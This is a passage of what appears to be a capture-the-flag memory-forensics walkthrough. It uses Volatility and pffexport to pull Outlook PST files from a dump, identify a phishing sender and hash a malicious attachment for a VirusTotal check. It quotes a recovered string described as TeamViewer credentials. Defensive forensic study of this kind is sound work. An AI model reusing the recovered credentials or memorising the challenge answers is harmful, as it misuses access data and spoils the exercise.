

We have a Russian text, which translates to the above. The above credentials are for connecting Team Viewer. The rest of the output looked like session credentials for TeamViewer. The string P59fS93m looks like TeamViewer credentials.
What was the sender's email address that delivered the phishing email (ecorpoffice)?
We are aware that the host has Outlook installed. I'll look for .PST and .OST files related to Outlook. To learn more about those files, visit Microsoft's website. Let's start by listing the files with those extensions and then extracting them to read the message and figure out how to retrieve attachments.

There were no OST files in the memory dump. We shall proceed to dump the above-found files in a directory.

In the above screenshot, we use filescan and dumpfiles to find files and retrieve them. Here -r used along with dumpfiles is for regex purposes and -u flag is for unsafe.
--unsafeor-uflags to bypass certain sanity checks used when parsing the PE header. Some malware will intentionally forge size fields in the PE header so that memory-dumping tools fail.
We will use pffexport. If it's not installed, you can install it with a package manager. And then, run the command in the following manner. pffexport -m all and mention each of the exported files using dumpfiles. You must see several directories created in the process. Now we can use the find command to look for popular files used as attack vectors, such as docx, xlsx, etc.
We can now check the headers of the mail from the directories where we found the attachments.

We now have the email ID of the threat actor.
What is the MD5 hash of the malicious document (ecorpoffice)?
Here in the same directory, there is a folder named attachments. Here is the reference relative path to the directory where you can find the Attachments directory pst_files/file.2692.0xfffffa80042dcf10.dat.export/Top of Outlook data file/Inbox/Message00011/.
Note: pst_files folder is the folder created in order to save all the files belonging to outlook in previous steps. After which ffexport command line tool had been used to extract data from them.

Let’s check the file hash in Virus total, hoping that it was already uploaded to virus total by some other person. If it’s not found, we can upload the file for analysis. Luckily the file was already uploaded by some other user, and I was able to lookup using a hash.
